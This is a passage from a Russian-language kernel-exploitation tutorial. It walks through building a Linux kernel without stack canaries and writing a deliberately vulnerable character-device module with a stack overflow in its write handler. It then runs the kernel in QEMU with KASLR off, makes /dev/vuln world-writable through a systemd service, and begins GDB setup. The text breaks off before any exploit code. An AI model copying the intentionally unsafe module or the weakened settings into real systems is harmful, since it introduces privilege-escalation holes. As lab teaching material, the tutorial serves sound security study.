

#### Отключение стековои канареики

Можно нажать на кнопку Save и выходить из окна настройки. Что делает эта настройка, мы увидим далее.

#### Сборка ядра

Тут совсем ничего сложного. Выполняем команду make -j<threads>, где  $threads$  - это количество потоков, которые мы хотим использовать для сборки ядра, и наслаждаемся процессом компиляции.



Компиляция ядра

Скорость сборки зависит от процессора: около пяти минут она займет на мощном компьютере и намного дольше - на слабом. Можешь не ждать окончания компиляции и продолжать читать статью.

#### **МОДУЛЬ ЯДРА**

В ядре Linux есть такое понятие, как character device. По-простому, это некоторое устройство, с которым можно делать такие элементарные операции, как чтение из него и запись. Но иногда, как ни парадоксально, этого устройства в нашем компьютере нет. Например, существует некий девайс, имеющий путь /dev/zero, и, если мы будем читать из этого устройства, мы получим нули (нуль-байты или \х00, если записывать в нотации С). Такие устройства называются виртуальными, и в ядре есть специальные обработчики на чтение и запись для них. Мы же напишем модуль ядра, который будет предоставлять нам запись в устройство. Назовем его /dev/vuln, а функция записи в это устройство, которая вызывается при системном вызове write, будет содержать уязвимость переполнения буфера.

#### Код модуля и пояснения

Создадим в папке с исходным кодом ядра вложенную папку с именем vuln, где будет находиться модуль, и поместим там файл vuln. с вот с таким кон-TEHTOM:

#include <linux/module.h> #include <linux/kernel.h> #include <linux/fs.h> #include <linux/kdev t.h> #include <linux/device.h> #include <linux/cdev.h> MODULE\_LICENSE("GPL"); // Лицензия

#### static dev\_t first; static struct cdev c\_dev;

static struct class \*cl;

static ssize\_t vuln\_read(struct file\* file, char\* buf, size\_t count,  $loff_t *f_pos)$ { return - EPERM; // Нам не нужно чтение из устройства, поэтому говорим, что читать из него нельзя  $\}$ 





module\_init(vuln\_init); // Точка входа модуля, вызовется при insmod module\_exit(vuln\_exit); // Точка выхода модуля, вызовется при rmmod

Этот модуль создаст в /dev устройство vuln, которое будет позволять писать в него данные. Путь у него простой: /dev/vuln. Любопытный читатель может поинтересоваться, что за функции остались без комментариев? Их значение можно поискать вот в этом репозитории. В нем, скорее всего, отыщутся все функции, на которые есть документация в ядре Linux в виде страниц man.

#### **Уязвимость**

Обрати внимание на функцию vuln\_write. На стеке выделяется 128 байт для сообщения, которое будет написано в наше устройство, а потом выведется в kmsg, устройство для логов ядра. Однако и сообщение, и его размер контролируются пользователем, что позволяет ему записать намного больше, чем положено изначально. Здесь очевидно переполнение буфера на стеке, с последующим контролем регистра RIP (Relative Instruction Pointer), что позволяет нам сделать ROP Chain. Мы поговорим об этом в разделе, посвященном эксплуатации уязвимости.

#### Сборка модуля

Сборка модуля достаточно тривиальная задача. Для этого в папке с исходным кодом модуля надо создать Makefile вот с таким контентом:

obj-m := vuln.o # Добавить в список собираемых модулей

 $all:$ make -C ../ M=./vuln # Вызвать главный Makefile с аргументом M=\$ (module folder), чтобы он собрался



После этого в папке появится файл vuln.ko. Расширение ко означает Kernel Object, он несколько отличается от обычных объектов . о. Получается, мы уже собрали ядро и модуль для него. Для запуска в QEMU осталось проделать еще несколько операций.

#### **ROOTFS**

Вопреки распространенному мнению, Linux не является операционной системой, если рассматривать его как отдельную программу. Это лишь ядро, которое в совокупности с утилитами и программами GNU дает полноценную рабочую РС. Она, кстати, так и называется - GNU/Linux. То есть если ты запустишь Linux просто так, то он выдаст Kernel panic, сообщив об отсутствии файловой системы, которую можно принять за корневую. Даже если таковая есть, ядро первым делом попытается запустить *init*, бинарник, который является главным процессом-демоном в системе, запускающим все службы и остальные процессы. Если этого файла нет или он работает неправильно, ядро выдаст панику. Поэтому нам нужен раздел с userspace-программами. Далее я буду использовать pacstrap, скрипт для установки Arch Linux. Если у тебя Debian-подобная система, ты можешь использовать debootstrap.

#### Возможные варианты

Существует много разных вариантов собрать полностью рабочую систему: как минимум, есть LFS (Linux From Scratch), но это уже слишком сложно. Также есть вариант с созданием *initramfs* (файл с минимальной файловой системой, необходимый для выполнения некоторых задач до загрузки основной системы). Но минус этого способа в том, что такой диск не очень просто сделать, а редактировать еще сложнее: его придется пересобирать. Поэтому мы выберем другой вариант - создание полноценной файловой системы ext4 в файле. Давай разберемся, как мы будем это делать.

#### Создание диска

Для начала надо отвести место под саму файловую систему. Для этого выполним команду dd if=/dev/zero of=./rootfs.img bs=1G count=2. Данная команда заполнит rootfs.img нулями, и установим его размер в 2 Гбайт. После этого надо создать раздел ext4 в этом файле. Для этого запускаем mkfs.ext4 ./rootfs.img. Нам не требуются права суперпользователя, потому что файловая система создается в нашем файле. Теперь остается последнее, что мы сделаем перед установкой системы: sudo mount ./rootfs.img /mnt. Теперь права суперпользователя нам понадобятся для того, чтобы смонтировать эту файловую систему и делать манипуляции уже в ней.

#### Установка Arch

Звучит страшно. На самом деле, если речь идет о Manjaro или другой Arch Linux подобной системе, все крайне просто. В репозиториях имеется пакет под названием arch-install-scripts, где находится pacstrap. После установки данного пакета выполняем команду sudo pacstrap /mnt base и ждем, пока скачаются все основные пакеты.

-/.../linux-5.12.4/vuln >>> cd ...<br>·/kernelproject/linux-5.12.4 >>> dd if=/dev/zero of=./rootfs.img bs=1G count=2 +0 records in !+0 records out 147483648 bytes (2.1 GB, 2.0 GiB) copied, 1.01656 s, 2.1 GB/s 2147483648 bytes (2.1 GB, 2.0 G1B) Copied, 1.01656 5, 2.1 GE<br>-/kernelproject/linux-5.12.4 >>> mkfs.ext4 <u>./rootfs.img</u><br>mke2fs 1.46.2 (28-Feb-2021)<br>Discarding device blocks: done<br>Creating filesystem with 524288 4k blocks an Allocating group tables: done<br>Writing inode tables: done<br>Creating journal (16384 blocks): done<br>Writing superblocks and filesystem accounting information: done /kernelproject/linux-5.12.4 >>> <u>sudo</u> mount <mark>rootfs.img /mnt</mark> Vietner project/linux-5.12.4 >>> <u>sudo</u> mount Tom<br>-/kernelproject/linux-5.12.4 >>> <u>sudo</u> pacstrap<br>-=> Creating install root at /mnt<br>-=> Installing packages to /mnt<br>: Synchronizing package databases... /mnt base core extra community multilib waiting<br>resolving dependencies...<br>looking for conflicting packages... arning: dependency cycle detected:<br>arning: bashrc-manjaro will be installed before its bash dependency Packages (120) acl-2.3.1-1 archlinux-keyring-20210110-1 argon2-20190702-3 attr-2.5.1-1 audit-3.0.1-1 bash-5.1.008-3 bashrc-manjaro-5.1.008-3 bzip2-1.0.8-4<br>ca-certificates-20181109-4 ca-certificates-mozilla-3.66-1 ca-certif

Подготовка файловой системы и установка туда дистрибутива

Потом надо будет скопировать vuln. ko командой

cp <kernel sources>/vuln/vuln.ko /mnt/vuln.ko

Модуль в системе, все хорошо.

#### Небольшая конфигурация изнутри

Теперь нам нужно настроить пароль суперпользователя, чтобы войти в систему. Воспользуемся arch-chroot, который автоматически подготовит все окружение в созданной системе. Для этого запускаем команду sudo archchroot /mnt, а затем - passwd. Таким образом мы сможем войти в систему, когда загрузимся.

Также нам очень понадобятся пара пакетов — GCC и любой текстовый редактор, например Vim. Они нужны для написания и компиляции эксплоита. Эти пакеты можно получить с помощью команд apt install vim gcc на Debian-системе или pacman -S vim gcc для Arch-подобной ОС. Также желательно создать обычного пользователя, от имени которого мы будем проверять эксплоит. Для этого выполним команды useradd  $-m$ user и **passwd user**, чтобы у него была домашняя папка.



Выйдем из chroot с помощью Ctrl + d и на всякий случай напишем sync.

#### Финальные штрихи

На самом деле по-хорошему надо отмонтировать rootfs.img командой sudo umount /mnt. Лично я после записи в /mnt всегда дополнительно делаю sync, чтобы записанные данные не потерялись в кеше. Теперь мы полностью готовы к запуску ядра с нашим модулем.

#### ЗАПУСК ЯДРА

После сборки само ядро будет лежать в сжатом виде в «kernel sources»/ arch/x86/boot/bzImage. Хоть оно и сжато, ядро спокойно запустится в QEMU, потому что это самораспаковывающийся бинарник.

При условии, что мы находимся в папке «kernel sources» и там же находится **rootfs.img**, команда для запуска ядра будет такой:

#### qemu-system-x86\_64 \

-kernel ./arch/x86/boot/bzImage \ -append "console=ttyS0,115200 root=/dev/sda rw nokaslr" \ -hda ./rootfs.img  $\setminus$ -nographic

В kerne1 мы указали путь к ядру, append является командной строкой ядра, console=ttyS0, 115200 говорит о том, что вывод будет даваться в устройство ttyS0 со скоростью передачи данных 115 200 бит/с. Это просто serial-порт, откуда берет данные QEMU. Аргумент root=/dev/sda делает корневой файловой системой диск, который мы потом включили с помощью ключа hda, а rw делает эту файловую систему доступной для чтения и записи (по умолчанию только для чтения). Параметр nokas1r нужен, чтобы не рандомизировались адреса функций ядра в виртуальной памяти. Этот параметр упростит эксплуатацию. Наконец, -nographic выполняет запуск без отдельного окошка пря-МО В КОНСОЛИ.

После запуска мы можем залогиниться и попасть в консоль. Однако, если зайти в /dev, мы не найдем нашего устройства. Чтобы оно появилось, надо выполнить команду insmod /vuln.ko. Сообщения о загрузке добавятся в kmsg, а в /dev появится устройство vuln. Однако есть небольшая проблема: /dev/vuln имеет права 600. Для нашей эксплуатации необходимы права 666 или хотя бы 622, чтобы любой пользователь мог писать в этот файл. Мы можем вручную включать модуль в ядре, как и менять права устройству, но, согласись, выглядит это так себе. Просто представим, что это какой-то важный модуль, который должен запускаться вместе с системой. Поэтому нам надо автоматизировать этот процесс.

#### СЕРВИС ДЛЯ SYSTEMD

Автоматизировать процессы при загрузке можно разными способами: можно записать скрипт в /etc/profile, можно поместить его в ~/.bashrc, можно даже переписать *init* таким образом, чтобы сначала запускался наш скрипт, а потом вся остальная система. Однако легче всего написать модуль для systemd, программы, которая является непосредственно init и может автоматизировать разные вещи цивилизованным образом. Дальнейшие действия мы будем выполнять в системе, запущенной в QEMU. Она сохранит все изменения.

#### Непосредственно сервис

По факту нам надо сделать две вещи: вставить модуль в ядро и поменять права /dev/vuln на 666. Сервис запускается как скрипт - один раз во время загрузки системы. Поэтому тип сервиса будет oneshot. Давай посмотрим, что у нас получится.

#### [Unit]

Name=Vulnerable module # Название модуля

#### [Service]

# Тип модуля. Запустится один раз Type=oneshot ExecStart=insmod /vuln.ko ; chmod 666 /dev/vuln # Команда для загрузки модуля и изменения разрешений

#### $[Install]$

WantedBy=multi-user.target # Когда модуль будет подгружен. Multi-user достаточно стандартная вещь для таких модулей

Этот код должен будет лежать в /usr/lib/systemd/system/vuln.service.

#### Запуск сервиса

Так как скрипт должен запускаться во время загрузки системы, надо выполнить команду systemctl enable vuln от имени суперпользователя.

#### [root@manjaro ~]# cat /usr/lib/systemd/system/vuln.service [Unit] Name=Vulnerable module

Type=oneshot

[Service]

#### ExecStart=insmod /vuln.ko ; chmod 666 /dev/vuln [Install]

WantedBy=multi-user.target [root@manjaro ~]# systemctl enable vuln Created symlink /etc/systemd/system/multi-user.target.wants/vuln.service → /usr/lib/systemd/system/vuln.service. [root@manjaro ~]#

#### Включение модуля Systemd

После перезагрузки файл vuln в /dev/ получит права rw-rw-rw-. Прекрасно. Теперь переходим к самому сладкому. Чтобы выйти из QEMU, нажми Ctrl + A, СиD.

## ЭКСПЛУАТАЦИЯ ЯДРА ДЛЯ ЧАИНИКОВ

ПРОХОДИМ ПУТЬ УЯЗВИМОСТИ ОТ СБОРКИ ЯДРА LINUX ДО ПОВЫШЕНИЯ

#### ДЕБАГГИНГ ЯДРА

Дебажить ядро мы будем для того, чтобы посмотреть, как оно работает во время наших вызовов. Это позволит нам понять, как эксплуатировать уязвимость. Опытные читатели, скорее всего, знают о One gadget в libc, стандартной библиотеке С в Linux, позволяющей почти сразу запустить /bin/sh из уязвимой программы в userspace. В ядре же кнопки «сделать классно» нет, но есть другая, посложнее.

#### GDB и vmlinux-gdb.py

Настоятельно рекомендую тебе использовать GEF для упрощения работы. Это модуль для GDB, который умеет показывать состояния регистров, стека и кода во время работы. Его можно взять здесь.

Первым делом надо разрешить загрузку сторонних скриптов, а именно **vmlinux-gdb.py**, который сейчас находится в корневой папке исходников. Как, собственно, и vmlinux, файл с символами ядра. Он поможет впоследствии узнать базовый адрес модуля ядра. Это можно сделать, добавив строку set auto-load safe-path / B ~/.gdbinit. Теперь, чтобы загрузить символы и вообще код, выполни команду **gdb vmlinux**. После этого надо запустить само ядро.

#### Удаленный дебаггинг ядра

